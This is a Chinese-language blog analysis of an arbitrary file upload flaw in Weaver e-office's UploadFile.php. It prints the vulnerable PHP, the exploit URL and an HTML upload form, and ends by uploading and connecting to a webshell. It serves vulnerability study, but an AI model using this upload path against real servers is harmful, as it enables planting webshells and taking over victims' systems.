|

|

原文链接:某office前台任意文件上传漏洞分析

X微e-office的那个前台任意文件上传漏洞已经被爆出一段时间了,相关的漏洞利用脚本甚至是漏洞批量利用脚本

也有很多。在这里根据系统代码结合POC来分析一下这个漏洞点。



定位漏洞点根据poc中的上传路径可以知道,漏洞点存在于/general/index/UploadFile.php文件。产生漏洞的代码是下边这一串。

- else if ( $uploadType == "eoffice_logo" )

- {

- $targetPath = $_SERVER['DOCUMENT_ROOT']."/images/logo/";

- if ( !file_exists( $targetPath ) )

- {

- mkdir( $targetPath, 511, true );

- }

- $ext = $_FILES['Filedata']['name']( $_FILES['Filedata']['name'] );

- $_targetFile = "logo-eoffice".$ext;

- $targetFile = str_replace( "//", "/", $targetPath )."/".$_targetFile;

- if ( move_uploaded_file( $tempFile, $targetFile ) )

- {

- $query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'";

- $result = exequery( $connection, $query );

- $row = mysql_fetch_array( $result );

- $param1 = $param2 = false;

- if ( !$row )

- {

- $query = "INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')";

- $param1 = exequery( $connection, $query );

- }

- else

- {

- $query = "UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'";

- $param1 = exequery( $connection, $query );

- }

- $query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO_TYPE'";

- $result = exequery( $connection, $query );

- $row = mysql_fetch_array( $result );

- if ( !$row )

- {

- $query = "INSERT INTO sys_para VALUES('SYS_LOGO_TYPE','2')";

- $param2 = exequery( $connection, $query );

- }

- else

- {

- $query = "UPDATE sys_para SET PARA_VALUE='2' WHERE PARA_NAME='SYS_LOGO_TYPE'";

- $param2 = exequery( $connection, $query );

- }

- if ( $param1 && $param2 )

- {

- echo $_targetFile;

- }

- else

- {

- echo 0;

- }

- }

- else

- {

- echo 0;

- }

- }

- }

- }







在看到UploadFile.php中的内容的时候,发现了很多处类似上面产生漏洞点的代码

但是为什么只有 $uploadType == "eoffice_logo" 这里可以进行任意文件上传呢。

上面三处都使用下边的语句对上传的文件进行了白名单过滤

- if ( !in_array( strtolower( $ext ), array( ".jpg", ".jpeg", ".png", ".gif" ) ) )

只有 $uploadType == "eoffice_logo" 这里没有进行白名单过滤,具体是因为什么我还没有深究。

漏洞点代码分析定位到产生漏洞的代码以后,开始对这段代码进行分析。

定义上传后的文件名和上传路径:

- //targetPath 为网站 根目录/images/logo/

- $targetPath = $_SERVER['DOCUMENT_ROOT']."/images/logo/";

- //targetPath 如果不存在的话,就会新建目录

- if ( !file_exists( $targetPath ) )

- {

- mkdir( $targetPath, 511, true );

- }

- //获取上传文件后缀名,并使用写好的的logo-eoffice与上传文件后缀拼接形成新的文件名,最后进行目录拼接

- $ext = $_FILES['Filedata']['name']( $_FILES['Filedata']['name'] );

- $_targetFile = "logo-eoffice".$ext;

- $targetFile = str_replace( "//", "/", $targetPath )."/".$_targetFile;

现在的targetFile为 根目录/images/logo/logo-eoffice.上传文件的后缀

接下来会进行文件上传的操作

- {

- $query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'";

- $result = exequery( $connection, $query );

- $row = mysql_fetch_array( $result );

- $param1 = $param2 = false;

- if ( !$row )

- {

- $query = "INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')";

- $param1 = exequery( $connection, $query );

- }

- else

- {

- $query = "UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'";

- $param1 = exequery( $connection, $query );

- }

- $query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO_TYPE'";

- $result = exequery( $connection, $query );

- $row = mysql_fetch_array( $result );

- if ( !$row )

- {

- $query = "INSERT INTO sys_para VALUES('SYS_LOGO_TYPE','2')";

- $param2 = exequery( $connection, $query );

- }

- else

- {

- $query = "UPDATE sys_para SET PARA_VALUE='2' WHERE PARA_NAME='SYS_LOGO_TYPE'";

- $param2 = exequery( $connection, $query );

- }

- if ( $param1 && $param2 )

- {

- echo $_targetFile;

- }

- else

- {

- echo 0;

- }

- }

- else

- {

- echo 0;

- }

- }

- }

- }

这一大串代码的意思是,上传后会向数据库中进行查询信息

- SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'

如果查不到的话就向数据库中插入数据,如果查询时返回不为空,那么就会将数据进行更新

- INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')

- UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'

经过这轮操作,数据库SYS_LOGO中已经被插入了数据或者数据已经被更新了,更新后在进行查询操作,并取一行数据作为关联数组。经过这两轮关联,row的值已经不为空了,也就会看到打印出的_targetFile

- if ( $param1 && $param2 )

- {

- echo $_targetFile; //$_targetFile = "logo-eoffice".$ext;

- }

到这里似乎没有什么阻碍或者难配置的地方。

分析上传方式准备构造上传。

- $upload = ( );

- $method = $_GET['m'];

- $upload->$method( $connection );

使用get方法传入一个m,然后$upload这个类调用$method方法。这里要想上传文件,也就用到了uploadPicture这个方法。

那么 m=uploadPicture

要想利用eoffice_logo这个点,还需要传入$uploadType,并且令$uploadType == "eoffice_logo"

那么最终的漏洞利用的url也就有了



/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo

构造上传表单根据代码构造上传表单

- <html>

- <title>泛微e-office文件上传</title>

- <head></head>

- <body>

- <form action="http://ip:port/general/index/UploadFile.php?

- m=uploadPicture&uploadType=eoffice_logo" method="post" enctype="multipart/form-data">

- <input type="file" name="Filedata">

- <input type="submit" value="Upload">

- </body>

- </html>

注意一下这里别写错了

<input type="file" name="Filedata">



本地攻击测试上传时抓包,改包



传马连接

|

|